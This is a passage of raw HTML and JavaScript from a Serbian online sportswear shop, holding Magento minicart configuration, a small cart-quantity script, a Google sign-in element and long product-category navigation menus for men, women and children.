            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}},"couponing.container":{"component":"uiComponent","config":{"displayArea":"couponingContainer"},"children":{"subtotal":{"component":"Zsdev_Couponing\/js\/view\/minicart\/coupon-list"}}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766699659\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
    <script>
        require([
            'jquery',
            'ko',
            'Magento_Customer/js/customer-data'
        ], function ($, ko, customerData) {
            var ajaxCart = false,
                cartData = customerData.get('cart'),
                minicart = $('[data-block="minicart"]');

            $(document).on('ajax:addToCart', function () {
                ajaxCart = true;
            });

            cartData.subscribe(function (updatedCart) {
                if (ajaxCart) {
                    ajaxCart = false;
                    var numItems = updatedCart.items.length;

                    minicart.on('contentUpdated', function () {
                        numItems--;
                        if (numItems === 0) {
                            setTimeout(function() {
                                $('.action.showcart').click();
                            }, 750);
                        }
                    });
                }
            });

            $('body').on("click",".more, .less",function(){
                var obj = $(this);
                var currentQty = obj.siblings('.cart-item-qty').val();
                var iid = obj.siblings('.update-cart-item').attr('data-cart-item');

                if(obj.hasClass('more')){
                    var newAdd = parseInt(currentQty)+parseInt(1);
                    obj.siblings('.cart-item-qty').val(newAdd);
                    obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
                    $('#update-cart-item-'+iid).click();
                    // $('.update-cart-item').show();
                } else {
                    if(parseInt(currentQty) > 1){
                        var newAdd = parseInt(currentQty)-parseInt(1);
                        obj.siblings('.cart-item-qty').val(newAdd);
                        obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
                        $('#update-cart-item-'+iid).click();
                        // $('.update-cart-item').show();
                    }
                }
            });
        });
    </script>
</div>
    <div id="g_id_onload"
         data-client_id="648928216705-2i2pjklh0jtto3t9hk11j3g83jph38id.apps.googleusercontent.com"
         data-context="signin"
         data-login_uri="https://planetasport.rs/social_login/account/googleonetap/"
         data-uenc="aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvemVuZS9vZGVjYS9wcnNsdWNpLmh0bWw~">
    </div>
</div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#menu.desktop">
                        Menu Desktop                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="menu.desktop"
                     data-role="content">
                    <div class="level-top">
    <ul data-mage-init='
        {
            "Zsdev_Menu/js/menu":{
                "activeItem": "category-node-24562"            }
        }'
    >
        <li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" style="color: #F00">PATIKE</a></li><li id="category-node-24559"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/muskarci.html" class="parent" style="color: "><i class=""></i>MUŠKARCI</a></li><li id="category-node-24562"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/zene.html" class="parent" style="color: "><i class=""></i>ŽENE</a></li><li id="category-node-24604"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/deca.html" class="parent" style="color: "><i class=""></i>DECA</a></li><li id="brand-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/brendovi/" class="parent">BRENDOVI</a></li><li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" style="color: #F00"><i class="fas fa-percent"></i>ZIMSKA PONUDA</a></li><li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://eplaneta.rs/" style="color: #007DC3">EPLANETA</a></li>    </ul>
</div>
<div data-parent="category-node-24559" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/muskarci/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/muskarci/obuca/patike.html" class="" style="color: "><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/muskarci/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-fudbal.html" class="" style="color: "><i class=""></i>PATIKE ZA FUDBAL</a></li><li><a href="https://planetasport.rs/muskarci/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/kopacke.html" class="" style="color: "><i class=""></i>KOPAČKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-kosarku.html" class="" style="color: "><i class=""></i>PATIKE ZA KOŠARKU</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/muskarci/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/japanke.html" class="" style="color: "><i class=""></i>JAPANKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-odbojku.html" class="" style="color: "><i class=""></i>PATIKE ZA ODBOJKU</a></li><li><a href="https://planetasport.rs/muskarci/obuca/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/muskarci/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/muskarci/odeca/trenerke.html" class="" style="color: "><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/muskarci/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/dzemperi.html" class="" style="color: "><i class=""></i>DZEMPERI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sakoi.html" class="" style="color: "><i class=""></i>SAKOI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/kosulje.html" class="" style="color: "><i class=""></i>KOSULJE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/prsluci.html" class="" style="color: "><i class=""></i>PRSLUCI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/pantalone.html" class="" style="color: "><i class=""></i>PANTALONE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/bokserice.html" class="" style="color: "><i class=""></i>BOKSERICE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/muskarci/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/muskarci/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/torbe.html" class="" style="color: "><i class=""></i>TORBE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/koferi.html" class="" style="color: "><i class=""></i>KOFERI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/lopte.html" class="" style="color: "><i class=""></i>LOPTE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/naocare.html" class="" style="color: "><i class=""></i>NAOČARE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/flasice.html" class="" style="color: "><i class=""></i>FLAŠICE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/novcanici.html" class="" style="color: "><i class=""></i>NOVČANICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/znojnice.html" class="" style="color: "><i class=""></i>ZNOJNICE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/steznici.html" class="" style="color: "><i class=""></i>STEZNICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>ŠTITNICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/oprema-za-pilates.html" class="" style="color: "><i class=""></i>OPREMA ZA PILATES</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/skejtovi.html" class="" style="color: "><i class=""></i>SKEJTOVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/fitnes.html" class="" style="color: "><i class=""></i>FITNES</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/boks.html" class="" style="color: "><i class=""></i>BOKS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/stoni-tenis.html" class="" style="color: "><i class=""></i>STONI TENIS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/ostalo.html" class="" style="color: "><i class=""></i>OSTALO</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/outdoor.html" class="" style="color: "><i class=""></i>OUTDOOR</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/bejzbol.html" class="" style="color: "><i class=""></i>BEJZBOL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/badminton.html" class="" style="color: "><i class=""></i>BADMINTON</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/sup-daske.html" class="" style="color: "><i class=""></i>SUP DASKE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kajaci.html" class="" style="color: "><i class=""></i>KAJACI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/tramboline.html" class="" style="color: "><i class=""></i>TRAMBOLINE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/svetla-za-bicikle.html" class="" style="color: "><i class=""></i>SVETLA ZA BICIKLE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/peskiri.html" class="" style="color: "><i class=""></i>PESKIRI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/camci.html" class="" style="color: "><i class=""></i>CAMCI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/vratilo-za-zgibove.html" class="" style="color: "><i class=""></i>VRATILO ZA ZGIBOVE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/torbice-za-nogu.html" class="" style="color: "><i class=""></i>TORBICE ZA NOGU</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/balanseri.html" class="" style="color: "><i class=""></i>BALANSERI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kreme-za-obucu.html" class="" style="color: "><i class=""></i>KREME ZA OBUCU</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/trake.html" class="" style="color: "><i class=""></i>TRAKE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/padel.html" class="" style="color: "><i class=""></i>PADEL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/dodaci-za-bicikle.html" class="" style="color: "><i class=""></i>DODACI ZA BICIKLE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/proteinski-napitci.html" class="" style="color: "><i class=""></i>PROTEINSKI NAPITCI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/borilacki-sportovi.html" class="" style="color: "><i class=""></i>BORILAČKI SPORTOVI</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/muskarci.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-mu_karci.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/muskarci.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-mu_karci.JPG"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div><div data-parent="category-node-24562" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/zene/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/zene/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/zene/obuca/patike.html" class="" style="color: "><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/zene/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-odbojku.html" class="" style="color: "><i class=""></i>PATIKE ZA ODBOJKU</a></li><li><a href="https://planetasport.rs/zene/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/zene/obuca/japanke.html" class="" style="color: "><i class=""></i>JAPANKE</a></li><li><a href="https://planetasport.rs/zene/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li><li><a href="https://planetasport.rs/zene/obuca/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/zene/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/zene/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/zene/odeca/trenerke.html" class="" style="color: #007DC3"><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/zene/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/zene/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/zene/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/zene/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/zene/odeca/sakoi.html" class="" style="color: "><i class=""></i>SAKOI</a></li><li><a href="https://planetasport.rs/zene/odeca/prsluci.html" class="" style="color: "><i class=""></i>PRSLUCI</a></li><li><a href="https://planetasport.rs/zene/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/zene/odeca/kombinezoni.html" class="" style="color: "><i class=""></i>KOMBINEZONI</a></li><li><a href="https://planetasport.rs/zene/odeca/pantalone.html" class="" style="color: "><i class=""></i>PANTALONE</a></li><li><a href="https://planetasport.rs/zene/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li><li><a href="https://planetasport.rs/zene/odeca/haljine.html" class="" style="color: "><i class=""></i>HALJINE</a></li><li><a href="https://planetasport.rs/zene/odeca/tunike.html" class="" style="color: "><i class=""></i>TUNIKE</a></li><li><a href="https://planetasport.rs/zene/odeca/suknje.html" class="" style="color: "><i class=""></i>SUKNJE</a></li><li><a href="https://planetasport.rs/zene/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/zene/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/zene/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/zene/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/torbe.html" class="" style="color: "><i class=""></i>TORBE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/koferi.html" class="" style="color: "><i class=""></i>KOFERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/novcanici.html" class="" style="color: "><i class=""></i>NOVČANICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/naocare.html" class="" style="color: "><i class=""></i>NAOČARE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/roleri.html" class="" style="color: "><i class=""></i>ROLERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/flasice.html" class="" style="color: "><i class=""></i>FLAŠICE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/fitnes.html" class="" style="color: "><i class=""></i>FITNES</a></li><li><a href="https://planetasport.rs/zene/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/lopte.html" class="" style="color: "><i class=""></i>LOPTE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/znojnice.html" class="" style="color: "><i class=""></i>ZNOJNICE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/steznici.html" class="" style="color: "><i class=""></i>STEZNICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>ŠTITNICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/oprema-za-pilates.html" class="" style="color: "><i class=""></i>OPREMA ZA PILATES</a></li><li><a href="https://planetasport.rs/zene/aksesoari/trotineti.html" class="" style="color: "><i class=""></i>TROTINETI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/skejtovi.html" class="" style="color: "><i class=""></i>SKEJTOVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/boks.html" class="" style="color: "><i class=""></i>BOKS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/ostalo.html" class="" style="color: "><i class=""></i>OSTALO</a></li><li><a href="https://planetasport.rs/zene/aksesoari/stoni-tenis.html" class="" style="color: "><i class=""></i>STONI TENIS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/outdoor.html" class="" style="color: "><i class=""></i>OUTDOOR</a></li><li><a href="https://planetasport.rs/zene/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bicikli.html" class="" style="color: "><i class=""></i>BICIKLI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bejzbol.html" class="" style="color: "><i class=""></i>BEJZBOL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/klizaljke.html" class="" style="color: "><i class=""></i>KLIZALJKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/trake.html" class="" style="color: "><i class=""></i>TRAKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/rolsue.html" class="" style="color: "><i class=""></i>ROLSUE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/badminton.html" class="" style="color: "><i class=""></i>BADMINTON</a></li><li><a href="https://planetasport.rs/zene/aksesoari/sup-daske.html" class="" style="color: "><i class=""></i>SUP DASKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kajaci.html" class="" style="color: "><i class=""></i>KAJACI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/tramboline.html" class="" style="color: "><i class=""></i>TRAMBOLINE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/svetla-za-bicikle.html" class="" style="color: "><i class=""></i>SVETLA ZA BICIKLE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/camci.html" class="" style="color: "><i class=""></i>CAMCI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li><li><a href="https://planetasport.rs/zene/aksesoari/vratilo-za-zgibove.html" class="" style="color: "><i class=""></i>VRATILO ZA ZGIBOVE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/torbice-za-nogu.html" class="" style="color: "><i class=""></i>TORBICE ZA NOGU</a></li><li><a href="https://planetasport.rs/zene/aksesoari/balanseri.html" class="" style="color: "><i class=""></i>BALANSERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kreme-za-obucu.html" class="" style="color: "><i class=""></i>KREME ZA OBUCU</a></li><li><a href="https://planetasport.rs/zene/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/padel.html" class="" style="color: "><i class=""></i>PADEL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/dodaci-za-bicikle.html" class="" style="color: "><i class=""></i>DODACI ZA BICIKLE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/proteinski-napitci.html" class="" style="color: "><i class=""></i>PROTEINSKI NAPITCI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/borilacki-sportovi.html" class="" style="color: "><i class=""></i>BORILAČKI SPORTOVI</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/zene.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-_ene.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/zene.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-_ene.JPG"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div><div data-parent="category-node-24604" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/deca/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/deca/obuca/patike.html" class="" style="color: #007DC3"><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/deca/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/deca/obuca/gumene-cizme.html" class="" style="color: "><i class=""></i>Gumene čizme</a></li><li><a href="https://planetasport.rs/deca/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-fudbal.html" class="" style="color: "><i class=""></i>PATIKE ZA FUDBAL</a></li><li><a href="https://planetasport.rs/deca/obuca/kopacke.html" class="" style="color: "><i class=""></i>KOPAČKE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-kosarku.html" class="" style="color: "><i class=""></i>PATIKE ZA KOŠARKU</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/deca/obuca/patofne.html" class="" style="color: "><i class=""></i>PATOFNE</a></li><li><a href="https://planetasport.rs/deca/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/deca/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/deca/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/deca/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/deca/odeca/trenerke.html" class="" style="color: "><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/deca/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/deca/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/deca/odeca/ski-komplet.html" class="" style="color: "><i class=""></i>SKI KOMPLET</a></li><li><a href="https://planetasport.rs/deca/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/deca/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/deca/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/deca/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/deca/odeca/sorcevi-za-kupanje.html" class="" style="color: 